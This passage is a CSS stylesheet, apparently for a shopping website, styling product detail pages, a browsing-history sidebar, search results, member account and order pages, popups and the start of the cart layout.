#goods-view .pic-wrap .slick-next:before, #goods-view .pic-wrap .slick-next:after {
  display: block;
  content: "";
  position: absolute;
  top: 9px;
  width: 13px;
  height: 13px;
  transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
}

#goods-view .pic-wrap .slick-prev:before, #goods-view .pic-wrap .slick-prev:after {
  border-left: 1px solid #000;
  border-bottom: 1px solid #000;
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

#goods-view .pic-wrap .slick-next:before, #goods-view .pic-wrap .slick-next:after {
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

#goods-view .pic-wrap .slick-prev:before {
  left: 12px;
}

#goods-view .pic-wrap .slick-prev:after {
  left: 18px;
  opacity: 0;
}

#goods-view .pic-wrap .slick-prev:hover:before {
  left: 6px;
  opacity: 0;
}

#goods-view .pic-wrap .slick-prev:hover:after {
  left: 12px;
  opacity: 1;
}

#goods-view .pic-wrap .slick-next:before {
  right: 12px;
}

#goods-view .pic-wrap .slick-next:after {
  right: 18px;
  opacity: 0;
}

#goods-view .pic-wrap .slick-next:hover:before {
  right: 6px;
  opacity: 0;
}

#goods-view .pic-wrap .slick-next:hover:after {
  right: 12px;
  opacity: 1;
}

#goods-view .pic-wrap .big [data-sub-html] {
  display: block;
  position: absolute;
  z-index: 2;
  bottom: 10px;
  left: 50%;
  margin-right: -11px;
  width: 28px;
  height: 29px;
  outline: none;
  background: url(../images/icon_zoom2.png) no-repeat 0 0;
  overflow: hidden;
  background-size: cover;
}

#goods-view .info {
  padding-top: 30px;
}

#goods-view .info h2 {
  margin: 0;
  font-size: 3.333333rem;
  font-size: 40px;
  color: #000;
  font-weight: 300;
}

#goods-view .info h2 small {
  display: block;
  margin-bottom: 5px;
  font-size: 1.25rem;
  font-size: 15px;
  color: #333;
}

#goods-view .info .brief {
  padding: 20px 0;
  line-height: 26px;
}

#goods-view .info .group {
  padding: 10px 0;
  border-top: #ddd solid 1px;
}

#goods-view .info .group ul li {
  margin: 13px 0;
}

#goods-view .info .ti {
  margin-right: 30px;
  float: left;
  width: 45px;
  color: #666;
  line-height: 22px;
}

#goods-view .info .color .ti, #goods-view .info .format .ti, #goods-view .info .qut .ti {
  line-height: 32px;
}

#goods-view .info .group .txt {
  line-height: 22px;
  overflow: hidden;
}

#goods-view .info .group .name a {
  color: #333;
  text-decoration: none;
}

#goods-view .info .group .name a span {
  padding-left: 5px;
  color: #999;
  font-weight: 300;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#goods-view .info .group .name a:hover span {
  color: #333;
}

#goods-view .info .txt del {
  font-size: 1.333333rem;
  font-size: 16px;
  color: #999;
}

#goods-view .info .discount .txt {
  font-size: 1.083333rem;
  font-size: 13px;
  color: #e47070;
}

#goods-view .info .discount .txt span {
  display: block;
  margin-bottom: 5px;
  font-size: 2rem;
  font-size: 24px;
  color: #e20000;
}

#goods-view .info .color ul li {
  display: inline-block;
  margin: 0 7px 0 0;
  cursor: pointer;
}

#goods-view .info .color ul li span {
  display: block;
  padding: 3px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border: #e8e8e8 solid 1px;
  background-color: #fff;
  overflow: hidden;
  border-radius: 30px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#goods-view .info .color ul li span img {
  display: block;
  border-radius: 30px;
}

#goods-view .info .color ul li:hover span {
  border: #bbb solid 1px;
}

#goods-view .info .color ul li.current span {
  border: #333 solid 1px;
}

#goods-view .info .selectBox {
  width: 130px;
  height: 32px;
  line-height: 32px;
  border: #ddd solid 1px;
  background-color: #fff;
}

#goods-view .info .selectBox select {
  height: 30px;
  line-height: 30px;
}

#goods-view .info .selectBox:before {
  top: 8px;
}

#goods-view .info .qut .bootstrap-touchspin, #goods-view .info .qut .end {
  width: 130px;
  height: 32px;
  border: #ddd solid 1px;
  background: #fff;
}

#goods-view .info .qut .bootstrap-touchspin .bootstrap-touchspin-down, #goods-view .info .qut .bootstrap-touchspin .bootstrap-touchspin-up {
  width: 30px;
  height: 30px;
  font-size: 1.666666rem;
  font-size: 20px;
  color: #aaa;
  line-height: 22px;
  border: 0;
}

#goods-view .info .qut .bootstrap-touchspin .bootstrap-touchspin-down:hover, #goods-view .info .qut .bootstrap-touchspin .bootstrap-touchspin-up:hover {
  border: 0;
  background: none;
}

#goods-view .info .qut .bootstrap-touchspin .bootstrap-touchspin-down:active, #goods-view .info .qut .bootstrap-touchspin .bootstrap-touchspin-up:active {
  box-shadow: none;
  -webkit-box-shadow: none;
}

#goods-view .info .qut .bootstrap-touchspin input {
  height: 30px;
  line-height: 30px;
  border: none;
  border-left: #ddd solid 1px;
  border-right: #ddd solid 1px;
  background: #fff;
  text-align: center;
}

#goods-view .info .qut .end {
  color: #999;
  text-align: center;
  line-height: 32px;
}

#goods-view .info .goods-btn {
  font-size: 0;
}

#goods-view .info .goods-btn ul {
  font-size: 0;
}

#goods-view .info .goods-btn ul li.btn-cart, #goods-view .info .goods-btn ul li.btn-con, #goods-view .info .goods-btn ul li.btn-line, #goods-view .info .goods-btn ul li.btn-wish {
  float: left;
}

#goods-view .info .goods-btn ul li.btn-con, #goods-view .info .goods-btn ul li.btn-line, #goods-view .info .goods-btn ul li.btn-cart {
  width: 33.3333333333%;
}

#goods-view .info .goods-btn ul li.btn-wish {
  overflow: hidden;
  width: 33.3333333333%;
}

#goods-view .info .goods-btn .btn-style {
  line-height: 50px;
}

#goods-view .info .goods-btn .btn-style.black {
  display: inline-block;
}

#goods-view .info .goods-btn .btn-style.black svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
}

#goods-view .info .goods-btn .btn-line .btn-style.black {
  border-left: 1px solid #444;
}

#goods-view .info .goods-btn .btn-line:hover .btn-style.black svg {
  fill: #00c300;
}

#goods-view .info .share {
  margin-top: 25px;
  text-align: center;
}

#goods-view .info .share > span {
  display: inline-block;
}

#goods-view .info .share ul {
  display: inline-block;
}

#goods-view .info .share ul li {
  margin: 0 4px;
}

#goods-view .info .share > span {
  margin-right: 5px;
}

#goods-view .r-tabs {
  position: relative;
  margin-top: 30px;
}

#goods-view .r-tabs .r-tabs-nav {
  margin-bottom: 30px;
  height: 45px;
  text-align: center;
  border-bottom: #ededed solid 2px;
}

#goods-view .r-tabs .r-tabs-tab {
  display: inline-block;
}

#goods-view .r-tabs .r-tabs-accordion-title {
  display: none;
}

#goods-view .r-tabs .r-tabs-panel.r-tabs-state-active {
  display: block;
}

#goods-view .r-tabs .r-tabs-nav .r-tabs-tab {
  position: relative;
  top: 0;
  height: 45px;
}

#goods-view .r-tabs .r-tabs-nav .r-tabs-anchor {
  display: inline-block;
  padding: 0 25px;
  width: 130px;
  font-size: 1.333333rem;
  font-size: 16px;
  color: #999;
  text-decoration: none;
  line-height: 43px;
}

#goods-view .r-tabs .r-tabs-nav .r-tabs-anchor:hover {
  color: #333;
}

#goods-view .r-tabs .r-tabs-nav .r-tabs-state-active .r-tabs-anchor {
  color: #333;
  border-bottom: #666 solid 2px;
}

#goods-view .r-tabs .r-tabs-accordion-title .r-tabs-anchor {
  display: block;
  margin-bottom: 5px;
  font-size: 14px;
  color: #666;
  font-weight: bold;
  text-decoration: none;
  border: 1px solid #ccc;
}

#goods-view .r-tabs .r-tabs-accordion-title.r-tabs-state-active .r-tabs-anchor {
  color: #000;
  border: 1px solid #000;
}

#goods-view .r-tabs .r-tabs-accordion-title .r-tabs-anchor:before {
  display: inline-block;
  margin-right: 10px;
  content: "+";
  width: 30px;
  height: 30px;
  color: #fff;
  font-weight: normal;
  text-align: center;
  line-height: 30px;
  background-color: #000;
}

#goods-view .r-tabs .r-tabs-accordion-title.r-tabs-state-active .r-tabs-anchor:before {
  display: inline-block;
  margin-right: 10px;
  content: "-";
  width: 30px;
  height: 30px;
  color: #fff;
  font-weight: normal;
  text-align: center;
  line-height: 30px;
  background-color: #000;
}

#goods-view .r-tabs .r-tabs-accordion-title.r-tabs-state-disabled {
  opacity: 0.5;
}

#goods-view .r-tabs .r-tabs-panel {
  display: none;
  margin-bottom: 20px;
}

#goods-view .r-tabs .r-tabs-panel img {
  display: block;
  max-width: 100%;
  height: auto;
}

#goods-view .data .related,
#article-view .data .related {
  margin-top: 30px;
}

#goods-view .loading {
  margin: 0 auto;
  padding: 0;
  width: 100px;
  height: 100px;
  overflow: hidden;
  background: url(../images/loading.gif) 50% 50% no-repeat;
}

@media screen and (min-width: 1025px) {
  #goods-view .con-wrap.container {
    padding-top: 150px;
  }
  #goods-view .data.con-wrap.container,
  #article-view .data.con-wrap.container {
    padding-top: 0;
  }
  #goods-view .goods {
    padding-bottom: 50px;
  }
}
@media (max-width: 1440px) {
  #goods-view .con-wrap.container,
  #article-view .data.con-wrap.container {
    padding-top: 120px;
  }
}
/* 大小輪播 - 詳細頁 */
/*#goods-view .pic-wrap .icon-zoom {
  position: absolute;
  z-index: 10;
  top: 85%;
  left: 50%;
  margin-left: -65px;
  width: 68px;
  color: #999;
}*/
/*#goods-view .pic-wrap .big [data-sub-html] {
  display: none;
}*/
@media only screen and (max-width: 1024px) {
  #goods-view .goods .row > div {
    float: none;
  }
  #goods-view .pic-wrap {
    margin: 0 auto;
    width: 90%;
  }
  #goods-view .pic-wrap .icon-zoom {
    display: none;
  }
  .zoomWindow, .zoomContainer {
    display: none !important;
  }
  #goods-view .info {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  #goods-view .pic-wrap .small {
    display: none;
  }
  #goods-view .pic-wrap .big .slick-prev {
    left: -30px;
  }
  #goods-view .pic-wrap .big .slick-next {
    right: -30px;
  }
}
@media only screen and (min-width: 768px) {
  #goods-view .pic-wrap .big .slick-arrow {
    display: none !important;
  }
}
@media only screen and (min-width: 1025px) {
  #goods-view .pic-wrap .big {
    margin-top: 50px;
  }
  #goods-view .pic-wrap .small {
    margin-left: -40%;
    width: 80%;
  }
}
@media only screen and (min-width: 1440px) {
  #goods-view .pic-wrap {
    padding-right: 75px;
  }
  #goods-view .pic-wrap .big {
    margin-top: 0;
  }
}
/* 資訊 - 詳細頁 */
@media only screen and (min-width: 768px) {
  #goods-view .info {
    padding-top: 65px;
  }
}
@media only screen and (min-width: 1024px) and (max-width: 1366px) {
  #goods-view .info .goods-btn ul li.btn-cart, #goods-view .info .goods-btn ul li.btn-con, #goods-view .info .goods-btn ul li.btn-line, #goods-view .info .goods-btn ul li.btn-wish {
    width: 100%;
  }
  #goods-view .info .goods-btn ul li.btn-con {
    border-bottom: 1px solid #444;
  }
}
@media only screen and (max-width: 480px) {
  #goods-view .info .goods-btn ul.style-ul li {
    float: none;
    width: 100%;
  }
  #goods-view .info .goods-btn ul li.btn-cart, #goods-view .info .goods-btn ul li.btn-con, #goods-view .info .goods-btn ul li.btn-line, #goods-view .info .goods-btn ul li.btn-wish {
    width: 100%;
    float: none;
  }
  #goods-view .info .goods-btn ul li.btn-con {
    border-bottom: 1px solid #444;
  }
}
/* 頁籤 - 詳細頁 */
@media screen and (max-width: 768px) {
  #goods-view .r-tabs .r-tabs-nav {
    display: none;
  }
  #goods-view .r-tabs .r-tabs-accordion-title {
    display: block;
  }
  #goods-view .r-tabs .r-tabs-accordion-title:nth-child(even) {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 1025px) {
  #goods-view .r-tabs {
    margin-top: 70px;
  }
}
/* 頁籤內容 - 詳細頁 */
@media screen and (min-width: 769px) {
  #goods-view .r-tabs .r-tabs-panel {
    margin-bottom: 70px;
  }
}
/* =====================================
   瀏覽紀錄
===================================== */
#record-wrap {
  position: fixed;
  z-index: 3;
  top: 180px;
  right: -78px;
  width: 114px;
  height: 334px;
  overflow: hidden;
}

#record-wrap a.btn-open {
  display: block;
  float: left;
  width: 36px;
  text-align: center;
  background-color: #666;
  overflow: hidden;
}

#record-wrap .aw {
  position: relative;
  width: 36px;
  height: 34px;
  background-color: #333;
}

#record-wrap .aw span {
  display: block;
  position: absolute;
  width: 1px;
  height: 10px;
  background-color: #fff;
}

#record-wrap .aw span:nth-child(2), #record-wrap .aw span:nth-child(3) {
  opacity: 0;
}

#record-wrap .aw span:nth-child(1) {
  top: 10px;
  left: 17px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

#record-wrap .aw span:nth-child(4) {
  top: 16px;
  left: 17px;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#record-wrap.open {
  right: 0;
}

#record-wrap.open .aw span:nth-child(1), #record-wrap.open .aw span:nth-child(4) {
  opacity: 0;
}

#record-wrap.open .aw span:nth-child(2) {
  top: 10px;
  left: 17px;
  height: 15px;
  opacity: 1;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

#record-wrap.open .aw span:nth-child(3) {
  top: 10px;
  left: 17px;
  height: 15px;
  opacity: 1;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#record-wrap .ti {
  padding: 10px;
  color: #fff;
}

#record-wrap .pic-box {
  margin-left: 36px;
  padding: 0 3px 0 5px;
  width: 78px;
  border: #000 solid 1px;
  border-right: 0;
  background-color: #fff;
}

#record-wrap .pic-box .wrap {
  position: relative;
  padding: 30px 0;
}

#record-wrap .pic-box .slick-slider {
  margin-bottom: 0;
}

#record-wrap .pic-box .box {
  margin: 3px 0;
  width: 70px;
  border: #ededed solid 1px;
}

#record-wrap .slick-prev, #record-wrap .slick-next {
  width: 30px;
  height: 30px;
}

#record-wrap .slick-prev {
  top: 16px;
  right: 22px !important;
  left: auto;
}

#record-wrap .slick-next {
  top: 245px;
  right: 20px;
}

#record-wrap .slick-prev:before, #record-wrap .slick-prev:after {
  display: block;
  content: "";
  position: absolute;
  left: 11px;
  width: 9px;
  height: 9px;
  transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
}

#record-wrap .slick-next:before, #record-wrap .slick-next:after {
  display: block;
  content: "";
  position: absolute;
  left: 11px;
  width: 9px;
  height: 9px;
  transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
}

#record-wrap .slick-prev:before, #record-wrap .slick-prev:after {
  border-left: 1px solid #333;
  border-bottom: 1px solid #333;
  transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
}

#record-wrap .slick-next:before, #record-wrap .slick-next:after {
  border-right: 1px solid #333;
  border-bottom: 1px solid #333;
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

#record-wrap .slick-prev:before {
  top: 14px;
}

#record-wrap .slick-prev:after {
  top: 20px;
  opacity: 0;
}

#record-wrap .slick-prev:hover:before {
  top: 8px;
  opacity: 0;
}

#record-wrap .slick-prev:hover:after {
  top: 14px;
  opacity: 1;
}

#record-wrap .slick-next:before {
  bottom: 12px;
}

#record-wrap .slick-next:after {
  bottom: 18px;
  opacity: 0;
}

#record-wrap .slick-next:hover:before {
  bottom: 6px;
  opacity: 0;
}

#record-wrap .slick-next:hover:after {
  bottom: 12px;
  opacity: 1;
}

/* 輪播按鈕 */
@media screen and (max-width: 1199px) {
  #record-wrap {
    display: none;
  }
}
/* =====================================
   商品搜尋結果
===================================== */
#goods-search #btn-group {
  margin-top: 45px;
}

#goods-search .list .box {
  margin-bottom: 30px;
  border-bottom: #ededed solid 1px;
}

#goods-search .list .box .pic {
  background-color: #f5f5f5;
}

#goods-search .list .box a {
  text-decoration: none;
}

#goods-search .list .box .info {
  padding-top: 20px;
}

#goods-search .list .box h3 {
  margin: 0 0 10px 0;
  font-weight: 300;
}

#goods-search .list .box h3 a {
  font-size: 2rem;
  font-size: 24px;
  color: #000;
}

#goods-search .list .box p {
  margin: 0 0 10px 0;
  line-height: 24px;
}

#goods-search .list .box .data li {
  margin: 8px 0;
}

#goods-search .list .box .data div {
  margin-right: 20px;
  float: left;
  width: 45px;
  color: #666;
  line-height: 22px;
}

#goods-search .list .box .data a {
  display: block;
  color: #333;
  overflow: hidden;
}

#goods-search .list .box .data span {
  padding-left: 5px;
  color: #999;
  font-weight: 300;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#goods-search .list .box .data a:hover span {
  color: #333;
}

@media screen and (max-width: 767px) {
  #goods-search .list {
    margin: 0 auto;
    max-width: 460px;
  }
}
@media screen and (min-width: 768px) {
  #goods-search .list .box {
    background-color: #f5f5f5;
  }
  #goods-search .list .box .pic {
    margin-right: 35px;
    float: left;
    width: 330px;
  }
  #goods-search .list .box .info {
    padding-right: 40px;
    width: calc(100% - 405px);
    overflow: hidden;
  }
}
@media screen and (min-width: 1024px) {
  #goods-search .list .box .info {
    padding-top: 30px;
  }
}
/* =====================================
   會員系統
===================================== */
#member .login-wrap {
  width: 100%;
}

#member .login {
  width: 100%;
  padding: 45px 15px 30px;
  border: #e6e6e6 solid 1px;
  background-color: #fafafa;
}

#member .other ul {
  list-style: none;
  padding: 0;
  margin: 30px 0 0;
}

#member .other li {
  padding: 0 0 10px;
  margin: 0;
}

#member .other a {
  color: #453b39;
  display: block;
  padding: 20px 0;
  border-radius: 7px;
  border: #ccc 1px solid;
  font-size: 16px;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#member .other a:hover {
  text-decoration: none;
  color: #000;
  background: #fafafa;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#member .other .info {
  color: #453b39;
  display: block;
  padding: 20px 15px;
  border-radius: 7px;
  border: #ccc 1px solid;
  font-size: 15px;
  margin: 20px 0;
  text-align: center;
  line-height: 1.6;
}

#member .welcome {
  margin: 0 auto;
  padding: 60px 15px 50px;
  border: #e6e6e6 solid 1px;
  background: url(../images/welcome.png) 20px 20px no-repeat #fafafa;
  background-size: 80% auto;
  line-height: 1.8;
}

#member .welcome .data {
  font-weight: bold;
  color: #999;
  margin-bottom: 30px;
}

#member .welcome .data span {
  color: #000;
  font-size: 18px;
  font-weight: 500;
}

#member .welcome-view td {
  font-size: 16px;
}

#member .date {
  font-size: 1.083333rem;
  font-size: 13px;
  color: #666;
  font-weight: 300;
  width: 100px;
}

#member .date span {
  font-family: "Times New Roman", serif;
  font-size: 1.833333rem;
  font-size: 15px;
}

#member .welcome p {
  padding: 15px 0;
}

#member .welcome caption {
  color: #d1183b;
  font-size: 16px;
}

#member .welcome td {
  border-top: #ccc 1px dotted;
  border-bottom: #ccc 1px dotted;
  padding: 8px 0;
}

#member .welcome-view td {
  border-top: #ccc 1px dotted;
  border-bottom: #ccc 1px dotted;
  padding: 8px 0;
}

#member .welcome td a {
  color: #000;
}

#member .welcome td a:hover {
  color: #666;
  text-decoration: none;
}

#member .welcome-view .edit-body {
  padding: 30px 0 50px;
  line-height: 1.8;
}

#member .join-form {
  margin: 0 auto;
  padding: 30px 15px 20px;
  border: #e6e6e6 solid 1px;
  background-color: #fafafa;
  line-height: 1.8;
}

#member .join-form h4.ti {
  font-weight: 500;
  padding: 0;
  margin: 0 0 20px;
  color: #2e1e1a;
}

#member .join-form .selectBox {
  margin-bottom: 10px;
}

#member .join-form #btn-group {
  margin-top: 10px;
}

#member .join-form .law {
  background: #fff;
  padding: 10px;
  margin-bottom: 10px;
  height: 150px;
  overflow: scroll;
  overflow-x: hidden;
  color: #999;
  line-height: 1.4;
}

#member.join-wrap .row {
  font-size: 0;
}

#member.join-wrap .row .form-group {
  font-size: 14px;
}

#member .tab-list {
  margin-bottom: 50px;
}

#member .tab-list .box .pic {
  background-color: #f5f5f5;
}

#member .tab-list h4 {
  font-size: 1.333333rem;
  font-size: 16px;
  color: #333;
}

#member .tab-list .box h4 {
  margin: 15px 0 0 5px;
}

#member .tab-list h4 a {
  color: #333;
  text-decoration: none;
}

#member .tab-list h4 small {
  display: block;
  padding-top: 3px;
  font-size: 1.083333rem;
  font-size: 13px;
  color: #999;
}

#member .tab-list #btn-group {
  margin: 20px 0;
}

#member .tab-list .c1 {
  padding-bottom: 20px;
}

#member .tab-list th {
  padding: 10px 5px;
  border-bottom: #ddd 1px solid;
  background: #ededed;
  text-align: center;
}

#member .tab-list.order td {
  padding: 10px 5px;
  border-bottom: #ddd 1px solid;
  line-height: 1.5;
}

#member .tab-list.order td a {
  color: #000;
  font-size: 17px;
  outline: none;
}

#member .tab-list.order td a i {
  display: inline-block;
  margin: -2px 5px 0 5px;
  vertical-align: middle;
}

#member .tab-list.order td a:hover {
  color: #666;
}

#member .tab-list.order td span {
  color: #e20000;
}

#member .form-wrap {
  margin: 0 auto 50px;
}

#member .tab-list.order td .info {
  margin: 5px 0;
}

#member .tab-list.order .recipient-btn {
  padding: 20px 0;
}

#member .tab-list.order .recipient-btn a {
  display: block;
  max-width: 320px;
  margin: 0 auto;
}

#member .tab-list.order .order-number {
  color: #000;
  font-size: 18px;
  padding-bottom: 20px;
}

#member .tab-list.order .pic {
  float: left;
  width: 80px;
  margin: 0 auto;
}

#member .tab-list.order .box .pic {
  background-color: #f5f5f5;
}

#member .tab-list.order .right-480 {
  float: right;
  margin-left: 15px;
  width: calc(100% - 95px);
}

#member .tab-list.order h4 {
  font-size: 1.333333rem;
  font-size: 16px;
  color: #333;
}

#member .tab-list.order .box h4 {
  margin: 0 0 10px;
}

#member .tab-list.order h4 a {
  color: #333;
  text-decoration: none;
}

#member .tab-list.order h4 small {
  display: block;
  padding-top: 3px;
  font-size: 1.083333rem;
  font-size: 13px;
  color: #999;
}

#member .tab-list.order .price, #member .tab-list.order .number, #member .tab-list.order .total {
  font-size: 15px;
  color: #333;
  padding-top: 5px;
}

#member .tab-list.order .price del {
  color: #666;
  font-size: 14px;
}

#member .tab-list.order .count {
  padding: 10px;
  background: #f5f5f5;
  text-align: right;
  line-height: 1.8;
}

#member .tab-list.order .count ul li {
  padding: 2px 0;
  color: #666;
  border-bottom: #ddd solid 1px;
}

#member .tab-list.order .count ul li:last-child {
  border-bottom: 0;
}

#member .tab-list.order .count ul li span {
  padding: 0 5px;
  font-size: 1.333333rem;
  font-size: 16px;
  color: #000;
}

#member .tab-list.order .count ul li strong {
  padding: 0 5px;
  font-size: 22px;
  font-weight: 400;
  color: #d1183b;
}

#member .tab-list.order .count .discount {
  color: #da778a;
}

#member .tab-list.order p.remarks {
  margin: 10px 0 0 0;
  text-align: right;
}

#member .tab-list.order p.remarks a {
  color: #da778a;
}

#member .form-wrap .selectBox {
  margin-bottom: 10px;
}

#member .form-wrap .radio-style {
  font-size: 15px;
  padding: 10px;
  line-height: 1.8;
  background: #f0f0f0;
}

#member .form-wrap .radio-style td.c1 a {
  padding-left: 3px;
  color: #e20000;
  text-decoration: none;
}

#member .form-wrap .radio-style td.c1 a i {
  padding: 0 3px;
}

#member .form-wrap .radio-style .note {
  color: #da778a;
  font-size: 14px;
  margin-left: 18px;
}

#member .form-wrap .radio-style .sub {
  margin-left: 18px;
  border-left: #ccc 3px solid;
}

#member .form-wrap .radio-style .open {
  display: none;
}

#member .form-wrap .radio-style td {
  vertical-align: top;
}

#member .form-wrap .radio-style .sub td {
  padding-left: 5px;
}

@media only screen and (min-width: 641px) {
  #member .login-wrap {
    max-width: 500px;
    margin: 0 auto;
  }
  #member .login {
    padding: 45px 30px 30px;
  }
  #member .login .form-group .ti-label {
    line-height: 34px;
  }
}
@media only screen and (min-width: 768px) {
  #member .login-wrap {
    max-width: 100%;
    width: 90%;
  }
  #member .login {
    width: 500px;
    float: left;
  }
  #member .other {
    width: calc(100% - 520px);
    float: right;
  }
  #member .other .info {
    text-align: center;
    margin: 0;
    padding: 0 15px;
  }
  #member .other .info .h197 {
    height: 197px;
  }
  #member .other .info .h241 {
    height: 241px;
  }
  #member .other ul {
    margin: 0;
  }
  #member .login .btn-wrap {
    float: right;
  }
}
@media only screen and (min-width: 1025px) {
  #member .login-wrap {
    margin-top: 70px;
  }
}
@media only screen and (min-width: 1200px) {
  #member .login {
    width: 600px;
  }
  #member .other {
    width: calc(100% - 620px);
  }
}
@media only screen and (min-width: 480px) {
  #member .welcome {
    background: url(../images/welcome.png) 20px 20px no-repeat #fafafa;
    background-size: initial;
  }
}
@media only screen and (min-width: 641px) {
  #member .welcome {
    padding: 90px 30px 50px;
    max-width: 500px;
  }
  #member .welcome-view {
    max-width: 500px;
    margin: 0 auto;
  }
}
@media only screen and (min-width: 768px) {
  #member .welcome {
    padding: 90px 30px 50px;
    max-width: 90%;
  }
  #member .welcome-view {
    max-width: 90%;
  }
}
/*加入會員、修改會員資料共用*/
@media only screen and (min-width: 641px) {
  #member .join-form {
    padding: 30px 30px 20px;
    max-width: 500px;
  }
}
@media only screen and (min-width: 768px) {
  #member .join-form {
    padding: 30px 30px 20px;
    max-width: 90%;
  }
  #member .join-form #btn-group {
    margin-top: 0;
    float: right;
  }
}
/* 加入會員 */
@media only screen and (min-width: 768px) {
  #member.join-wrap .row .col-sm-12, #member.join-wrap .row .col-sm-6 {
    display: inline-block;
    vertical-align: top;
    float: none;
  }
}
@media only screen and (max-width: 767px) {
  #member .tab-list .btn-group {
    margin: 20px 0 20px;
  }
}
@media only screen and (min-width: 641px) {
  #member .tab-list, #member .form-wrap {
    max-width: 500px;
    margin: 0 auto 50px;
  }
}
@media only screen and (min-width: 768px) {
  #member .tab-list, #member .form-wrap {
    max-width: 90%;
  }
  #member .tab-list .box .pic {
    width: 100px;
  }
  #member .tab-list .c1 {
    width: 100px;
    padding-bottom: 10px;
  }
  #member .tab-list td {
    padding: 10px 5px;
    border-bottom: #ddd 1px solid;
  }
  #member .tab-list.order td {
    text-align: center;
  }
  #member .tab-list.order th.text-left, #member .tab-list.order td.text-left {
    text-align: left;
  }
  #member .tab-list.order tr.bg-gray {
    background: #fafafa;
  }
  #member .tab-list.order .recipient-btn a {
    max-width: 200px;
  }
}
@media only screen and (max-width: 415px) {
  #member .tab-list.order .count ul li strong {
    display: block;
  }
}
@media only screen and (min-width: 480px) {
  #member .tab-list.order .pic {
    width: 120px;
  }
  #member .tab-list.order .right-480 {
    width: calc(100% - 135px);
  }
  #member .tab-list.order .price, #member .tab-list.order .total, #member .tab-list.order .number {
    padding-top: 10px;
  }
}
@media only screen and (min-width: 768px) {
  #member .tab-list.order .pic, #member .tab-list.order .c1 {
    width: 100px;
  }
  #member .tab-list.order .number {
    width: 80px;
    text-align: center;
  }
  #member .tab-list.order .price, #member .tab-list.order .total {
    text-align: center;
  }
}
@media only screen and (min-width: 768px) {
  #member .form-wrap .radio-style td.c1 {
    width: 210px;
  }
  #member .form-wrap .radio-style .sub td.c1 {
    width: 125px;
  }
}
/*彈出視窗*/
.display-none {
  display: none;
}

.pop-wrap {
  position: relative;
  max-width: 500px;
  background: #fff;
  margin: 0 auto;
  border: 10px solid #efefef;
  padding: 3%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.pop-wrap .payment-ti {
  font-size: 24px;
  text-align: center;
  padding: 10px 0 30px;
}

#member .payment-ti {
  font-size: 24px;
  text-align: center;
  padding: 10px 0 30px;
}

.pop-wrap .payment-ti::after {
  content: "";
  display: block;
  width: 20px;
  height: 1px;
  background: #333;
  margin: 10px auto 0;
}

.pop-wrap .w24p {
  margin-left: 1%;
}

.pop-wrap #btn-group {
  margin: 30px 0 10px;
}

.pop-wrap .selectBox {
  margin-bottom: 10px;
}

.pop-wrap .form-wrap .radio-style {
  font-size: 15px;
  padding: 5px 10px;
  line-height: 1.8;
  background: #f0f0f0;
}

.pop-wrap .info-list table {
  border-top: #ddd 1px solid;
}

.pop-wrap .info-list tr {
  border-bottom: #ddd 1px solid;
}

.pop-wrap .info-list th, .pop-wrap .info-list td {
  padding: 10px 5px;
}

.pop-wrap .info-list th {
  width: 80px;
  text-align: center;
}

.pop-wrap .info-list td p {
  display: none;
  border-top: #ccc 1px dashed;
  padding-top: 10px;
  color: #cc3333;
}

.pop-wrap .info-list td a {
  color: #000;
  font-size: 18px;
}

.pop-wrap .contact-edit {
  margin-top: 30px;
  display: none;
}

@media only screen and (min-width: 768px) {
  .pop-wrap .info-list td {
    font-size: 16px;
  }
}
/* =====================================
   購物車
===================================== */
#cart .nav-step .step {
  float: left;
  width: 25%;
  font-size: 18px;
  border: #ccc 1px solid;
  border-right: none;
  background: #fff;
  padding: 5px 10px;
  margin: 15px 0 0 0;
  color: #666;
  font-style: italic;
  text-align: center;
}

#cart .nav-step .step:last-child {
  border-right: #ccc 1px solid;
}

#cart .nav-step .step.current {
  background: #000;
  border-color: #000;
  color: #fff;
}

#cart .con-wrap-b {
  padding-top: 50px;
  padding-bottom: 50px;
}

#cart h3.step-ti {
  padding: 0;
  margin: 30px 0 50px;
  text-align: center;
}

#cart h3.step-ti::after {
  content: "";
  display: block;
  width: 20px;
  height: 1px;
  background: #333;
  margin: 10px auto 0;
}

#cart .tab-list {
  width: 100%;
}

#cart .tab-list th {
  background: #666;
  color: #fff;
  padding: 5px;
  text-align: center;
}

#cart .tab-list td {
  padding: 10px;
  border-bottom: #ccc 1px solid;
}

#cart .tab-list .pic {
  float: left;
  width: 80px;
  margin: 0 auto;
}

#cart .tab-list .box .pic {
  background-color: #f5f5f5;
}

#cart .tab-list h4 {
  font-size: 1.333333rem;
  font-size: 16px;
